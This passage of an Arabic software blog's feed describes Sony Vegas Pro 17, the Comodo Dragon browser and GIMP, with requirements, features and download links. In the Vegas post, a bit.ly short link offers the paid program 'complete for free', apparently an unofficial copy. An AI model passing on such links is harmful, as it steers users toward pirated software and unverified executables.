padding: 0px; position: relative; text-align: right; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n• متطلبات تشغيل VEGAS Pro 17 حتى يعمل بكفاءة جيدة و على أعلى الصيغ\u0026nbsp;\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n- ويندوز 10 فأعلى نواة _ 64Bit\u003Cbr \/\u003E\n- معالج i5 الجيل 6 فأعلى\u003Cbr \/\u003E\n- رام 8 جيجا ويفضل 16 جيجا أو 32 جيجا اذا كنت تعمل على فيديوهات HD و 4K\u003Cbr \/\u003E\n- مساحة تخزينية 1.5 جيجا لملفات التثبيت ويفضل أن يكون الهارد نوع SSD\u003Cbr \/\u003E\n- لرندر سريع استخدم كرت شاشة خارجي انفيديا 9xx فأعلى مع 4 جيجا\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!-- adsense --\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Ch3 style=\"color: #010101; margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: right; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n• طريقة تثبيت برنامج محرر الفيديو Sony Vegas Pro 17 | Last Build 421\u003C\/h3\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\nطريقة تنصيب البرنامج على جهازك الوندوز شاهد الفيديو\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"color: #010101; margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: right; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n• تحميل برنامج برنامج سونى فيغاس برو\u0026nbsp;Sony Vegas Pro 17 Last Build 421 من الموقع الرسمي\u003C\/h3\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n- للوصول الى الموقع الرسمي للبرنامج\u0026nbsp; و التعرف أكثر على منتجات شركة Magix\u0026nbsp;\u003Ca href=\"https:\/\/www.vegascreativesoftware.com\/us\/\" style=\"outline: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; user-select: auto !important;\" target=\"_blank\"\u003Eإضغط هنا\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n- و للوصول الى جديد النسخة الاخيرة\u0026nbsp;\u003Ca href=\"https:\/\/www.vegascreativesoftware.com\/us\/vegas-pro\/new-features\/#productMenu\" style=\"outline: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; user-select: auto !important;\" target=\"_blank\"\u003Eإضغط هنا\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\nتحميل البرنامج كامل مجانا من رابط أخر \u003Ca href=\"https:\/\/bit.ly\/3cz6Rtp\" target=\"_blank\"\u003Eإضغط هنا\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/260247929091765851\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/05\/sony-vegas-pro-17-last-build-421.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/260247929091765851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/260247929091765851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/05\/sony-vegas-pro-17-last-build-421.html","title":"تحميل محرر الفيديو الشهير سونى فيغاس برو الاصدار الاخير مجانا - Sony Vegas Pro 17 | Last Build 421"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMydbHhg1xJnEP1QbUe_T55JO2WDHtJNovYaxs41hvhIiHxqftkaIqlfmkSTsFr6TUUn3NodNlzQT6TStqHVeJnD9wh5Hn71DKBVBZu4iFcBG0RP4-vqj68YhTLRwmT7nNIFo5bvFwbSo\/s72-c\/Magix-Vegas-pro-17-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-4261276909427679639"},"published":{"$t":"2020-01-20T04:21:00.000+03:00"},"updated":{"$t":"2020-01-20T04:21:18.082+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-programs"}],"title":{"type":"text","$t":"Download Comodo Dragon Browser 2020 - تحميل متصفح كومودو دراجون مجانا"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتحميل كومودو دراجون 2020 اخر اصدار سريع وخفيف ويساعدك برنامج Comodo Dragon على تصفح الأنترنت في حماية وأمان تام فهو مبني على تقنية الكروم حيث قامت شركة Comodo بتوفير كل سبل راحة المستخدم أثناء تصفح الأنترنت مع حماية خصوصيته بحيث يمكنك تصفح المواقع بحرية دون الخوف من أي خطر على بياناتك الشخصية ويتمتع برنامج كومودو دراجون 2020 بالعديد من المميزات فهو متصفح رائع ويستحق التجربه وتعمل الشركة المطورة له على تحديثه وتطويره باستمرار وذلك من أجل راحة المستخدم ومنافسة المتصفحات الكبيرة ليصل لأكبر عدد من المستخدمين.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg47yfuJulBKKdKWfGRtoXOgrHCB1A69lTOYyaetQP1uw0gQ1oiVx4LZiX28HVyTNgzU0SQUVbUZ7CsVZ_e-776QUCna08U3AgKEF5yYj9BGJBvYb2gAxOBRzDs-tVd2QzDjZWx_M7_BsE\/s1600\/COMODO-DRAGON+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg47yfuJulBKKdKWfGRtoXOgrHCB1A69lTOYyaetQP1uw0gQ1oiVx4LZiX28HVyTNgzU0SQUVbUZ7CsVZ_e-776QUCna08U3AgKEF5yYj9BGJBvYb2gAxOBRzDs-tVd2QzDjZWx_M7_BsE\/s320\/COMODO-DRAGON+%25282%2529.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمميزات متصفح كومودو دراجون\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتصفح أمن وسريع ومرن يسهل عليك أثناء تصفحك الأنترنت.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيتميز متصفح Comodo Dragon أيضا بواجهة سلسة أنيقة تريحك أثناء استخدامك له.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيدعم متصفح كومودو دراجون اللغة العربية والعديد من اللغات العالمية الأخرى.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيسرع عملية تصفح المواقع بشكل كبير مثل متصفح جوجل كروم.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيتميز متصفح كومودو دراجون 2020 بأنه مستقر ولا يضغط على جهازك كما أنه يستخدم مساحة أقل من ذاكرة الجهاز.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eإذا كنت تريد حماية خصوصيتك أثناء التصفح يمكنك استخدام وضع التصفح الخفي ومنع الكوكيز وذلك لزيادة الحماية أثناء تصفح مواقع الأنترنت.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيمكنك أيضا تحديد شهادة SSL من خلال متصفح كومودو دراجون بسهولة.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمعلومات عن Comodo Dragon\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eالصفحة الرئيسية: Homepage\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eالإصدار: Comodo Dragon Internet Browser 58.0.3029.115\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eالحجم: 66 MB\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eالترخيص: Freeware\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيتوافق مع: 10 \/ Windows XP \/ Vista \/ 7 \/ 8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/cdn.download.comodo.com\/browser\/release\/dragon\/dragonsetup.exe\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"100\" data-original-width=\"275\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfsYdXZI3AQN2Aab5aFAGBVnoL4gMRC83YVu06GtRMFBromid65-iptPh6yMrOAxkrs3jGCL0CaS0wEvMuSdie5YFwt-XxTnjD7oDXBLGqYk4Ki-QxBFioVoKqpupXgWqVsWdR2Vc_r0\/s200\/%25D9%2584%25D9%2584%25D8%25AA%25D8%25AD%25D9%2585%25D9%258A%25D9%2584-%25D8%25A7%25D8%25B6%25D8%25BA%25D8%25B7-%25D9%2587%25D9%2586%25D8%25A7.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/4261276909427679639\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/01\/download-comodo-dragon-browser-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/4261276909427679639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/4261276909427679639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/01\/download-comodo-dragon-browser-2020.html","title":"Download Comodo Dragon Browser 2020 - تحميل متصفح كومودو دراجون مجانا"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg47yfuJulBKKdKWfGRtoXOgrHCB1A69lTOYyaetQP1uw0gQ1oiVx4LZiX28HVyTNgzU0SQUVbUZ7CsVZ_e-776QUCna08U3AgKEF5yYj9BGJBvYb2gAxOBRzDs-tVd2QzDjZWx_M7_BsE\/s72-c\/COMODO-DRAGON+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-6369119998952048198"},"published":{"$t":"2019-11-17T23:52:00.003+03:00"},"updated":{"$t":"2019-12-02T04:48:13.108+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-programs"}],"title":{"type":"text","$t":"تحميل برنامج جنو لمعالجة الصور أحدث نسخة download GIMP free"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\nتحميل \u003Cb\u003Eبرنامج جنو\u003C\/b\u003E لمعالجة الصور أحدث نسخة download GIMP free,GIMP وهو إختصار للحروف الأولى من GNU Image Manipulation Program هو معدل صور مجاني شهير والمعروف بقوة أداءه. و الذي يضع رهن إشارتك العديد من الأدوات العملية لتسهيل مهمة إدخال تعديلات على صورك.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iUQw6NWiTcaf2YbrpsSkVAK9TmR5pUt7KWuiU3eBn9lEhezs1u4pOJxATSo3frXhKnzIEIHXtTM84qA3bImZhy0lTniqajcyAyxJTZkhL19dVw3QjHQ4Q0vplE18Z1fsS6xxxadqaL8\/s1600\/gimp-019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"862\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iUQw6NWiTcaf2YbrpsSkVAK9TmR5pUt7KWuiU3eBn9lEhezs1u4pOJxATSo3frXhKnzIEIHXtTM84qA3bImZhy0lTniqajcyAyxJTZkhL19dVw3QjHQ4Q0vplE18Z1fsS6xxxadqaL8\/s320\/gimp-019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nو على الرغم من أن البرنامج مجاني إلا أنه برنامج فعال. حيث أصبح GIMP مشهورا جدا وذلك ليس وليد الصدفة. بل لأن GIMP مفيد جدا وسريع كذلك. حيث يمكنك إستعماله كتطبيق ’صباغة‘ بسيط أو كمعدل صور فعال و مهني.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nو لابد من الإشارة هنا إلى قدرته الكبيرة على التكيف حيث يمكن تكييفه مع مستواك وأسلوبك في العمل كيفما كان. حيث غالبا ما يدعى أنه Adobe Photoshop المجاني.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nكما أنه يحتوي على العديد من الخصائص التي ظلت حتى الأمس القريب حكرا على البرامج الغالية جدا، لهذا ولأنها أصبحت مجانية فقد أصبح من اللازم الإستفادة من هذه الخصائص الرائعة.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGzI-ZGdVc7YjXXpzcMJD2_KoHI1BndmFmbsYSGjpMcgz5JsuQl8G9X9knQs0vFxq7MSmU50D-g546eEmVdS4-TCNJ_1i1BdsD9wOn1HxMzZohjfEzCP-NxMKJA8KYa3TXNm5yHRp-y0\/s1600\/gimp-016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"862\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGzI-ZGdVc7YjXXpzcMJD2_KoHI1BndmFmbsYSGjpMcgz5JsuQl8G9X9knQs0vFxq7MSmU50D-g546eEmVdS4-TCNJ_1i1BdsD9wOn1HxMzZohjfEzCP-NxMKJA8KYa3TXNm5yHRp-y0\/s320\/gimp-016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nوهكذا فإن شهرة GIMP تتزايد يوما بعد يوم بفضل خصائصه القوية و المتعددة، وبطبيعة الحال بفضل مجانيته.\u003Cbr \/\u003E\n\u003Cul class=\"data-info\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; background-color: #eeeeee; color: #444444; height: auto; margin: 0px auto; outline: 0px; overflow: hidden; padding: 0px; user-select: auto !important;\"\u003E\n\u003Cli class=\"top_li half\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\n\u003Cdl style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\n\u003Cdt class=\"left\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eترخيص\u003C\/dt\u003E\n\u003Cdd class=\"right\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003Eمجانًا\u003C\/dd\u003E\u003C\/dl\u003E\n\u003C\/li\u003E\n\u003Cli class=\"top_li\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\n\u003Cdl style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\u003Csvg height=\"19.999999999999996\" width=\"19.999999999999996\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg\u003E\u003Crect fill=\"none\" height=\"22\" id=\"canvas_background\" width=\"22\" x=\"-1\" y=\"-1\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg\u003E\u003Cg id=\"svg_1\" stroke=\"null\"\u003E\u003Cpath d=\"m10.7016,12.80639l0,-2.80639l-2.80639,0l0,5.61278l2.80639,0.0007l0,-1.4039l5.61278,0l0,5.61278l-5.61278,0l0,-2.80639l-4.20959,0l0,-11.22556l-2.80639,0l0,-5.61278l5.61278,0l0,5.61278l-1.4032,0l0,2.80639l2.80639,0l0,-1.4032l5.61278,0l0,5.61278l-5.61278,0z\" fill=\"#c5c5c5\" id=\"svg_2\" stroke=\"null\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003Cg id=\"svg_3\/\"\u003E\u003Cg id=\"svg_4\/\"\u003E\u003Cg id=\"svg_5\/\"\u003E\u003Cg id=\"svg_6\/\"\u003E\u003Cg id=\"svg_7\/\"\u003E\u003Cg id=\"svg_8\/\"\u003E\u003Cg id=\"svg_9\/\"\u003E\u003Cg id=\"svg_10\/\"\u003E\u003Cg id=\"svg_11\/\"\u003E\u003Cg id=\"svg_12\/\"\u003E\u003Cg id=\"svg_13\/\"\u003E\u003Cg id=\"svg_14\/\"\u003E\u003Cg id=\"svg_15\/\"\u003E\u003Cg id=\"svg_16\/\"\u003E\u003Cg id=\"svg_17\/\"\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\n\u003Cdt class=\"left\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eالفئة\u003C\/dt\u003E\n\u003Cdd class=\"right\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003Eبرامج تعديل الصور\u003C\/dd\u003E\u003C\/dl\u003E\n\u003C\/li\u003E\n\u0026nbsp;\n\u003Cli class=\"top_li half\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\n\u003Cdl style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\u003Csvg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg\u003E\u003Crect fill=\"none\" height=\"22\" id=\"canvas_background\" width=\"22\" x=\"-1\" y=\"-1\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg\u003E\u003Cg id=\"svg_1\" stroke=\"null\"\u003E\u003Cg id=\"language\" stroke=\"null\"\u003E\u003Cpath d=\"m10,0.14309c-5.4213,0 -9.85691,4.43561 -9.85691,9.85691s4.43561,9.85691 9.85691,9.85691s9.85691,-4.43561 9.85691,-9.85691s-4.43561,-9.85691 -9.85691,-9.85691zm6.80127,5.91415l-2.8585,0c-0.29571,-1.2814 -0.78855,-2.36566 -1.37997,-3.54849c1.77424,0.68998 3.35135,1.87281 4.23847,3.54849zm-6.80127,-3.94276c0.78855,1.18283 1.47854,2.46423 1.87281,3.94276l-3.74563,0c0.39428,-1.37997 1.08426,-2.75993 1.87281,-3.94276zm-7.58982,9.85691c-0.19714,-0.59141 -0.29571,-1.2814 -0.29571,-1.97138c0,-0.68998 0.09857,-1.37997 0.29571,-1.97138l3.35135,0c-0.09857,0.68998 -0.09857,1.2814 -0.09857,1.97138c0,0.68998 0.09857,1.2814 0.09857,1.97138l-3.35135,0zm0.78855,1.97138l2.8585,0c0.29571,1.2814 0.78855,2.36566 1.37997,3.54849c-1.77424,-0.68998 -3.35135,-1.87281 -4.23847,-3.54849zm2.8585,-7.88553l-2.8585,0c0.98569,-1.67567 2.46423,-2.8585 4.23847,-3.54849c-0.59141,1.18283 -1.08426,2.26709 -1.37997,3.54849zm3.94276,11.82829c-0.78855,-1.18283 -1.47854,-2.46423 -1.87281,-3.94276l3.74563,0c-0.39428,1.37997 -1.08426,2.75993 -1.87281,3.94276zm2.26709,-5.91415l-4.53418,0c-0.09857,-0.68998 -0.19714,-1.2814 -0.19714,-1.97138c0,-0.68998 0.09857,-1.2814 0.19714,-1.97138l4.63275,0c0.09857,0.68998 0.19714,1.2814 0.19714,1.97138c0,0.68998 -0.19714,1.2814 -0.29571,1.97138zm0.29571,5.51987c0.59141,-1.08426 1.08426,-2.26705 1.37997,-3.54849l2.8585,0c-0.88712,1.67567 -2.46423,2.8585 -4.23847,3.54849zm1.77424,-5.51987c0.09857,-0.68998 0.09857,-1.2814 0.09857,-1.97138c0,-0.68998 -0.09857,-1.2814 -0.09857,-1.97138l3.35135,0c0.19714,0.59141 0.29567,1.2814 0.29567,1.97138c0,0.68998 -0.09857,1.37997 -0.29567,1.97138l-3.35135,0z\" fill=\"#c5c5c5\" id=\"svg_2\" stroke=\"null\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cg id=\"svg_3\/\"\u003E\u003Cg id=\"svg_4\/\"\u003E\u003Cg id=\"svg_5\/\"\u003E\u003Cg id=\"svg_6\/\"\u003E\u003Cg id=\"svg_7\/\"\u003E\u003Cg id=\"svg_8\/\"\u003E\u003Cg id=\"svg_9\/\"\u003E\u003Cg id=\"svg_10\/\"\u003E\u003Cg id=\"svg_11\/\"\u003E\u003Cg id=\"svg_12\/\"\u003E\u003Cg id=\"svg_13\/\"\u003E\u003Cg id=\"svg_14\/\"\u003E\u003Cg id=\"svg_15\/\"\u003E\u003Cg id=\"svg_16\/\"\u003E\u003Cg id=\"svg_17\/\"\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\n\u003Cdt class=\"left\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eاللغة\u003C\/dt\u003E\n\u003Cdd class=\"right\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; outline: 0px; user-select: auto !important;\"\u003Eالعربية\u003C\/span\u003E\u0026nbsp;\u003C\/dd\u003E\u003C\/dl\u003E\n\u003C\/li\u003E\n\u0026nbsp;\n\u003Cli class=\"top_li half\" style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\n\u003Cdl style=\"-webkit-appearance: none; -webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\u003Csvg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg\u003E\u003Crect fill=\"none\" height=\"22\" id=\"canvas_background\" width=\"22\" x=\"-1\" y=\"-1\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg\u003E\u003Cg id=\"svg_7\/\"\u003E\u003Cg 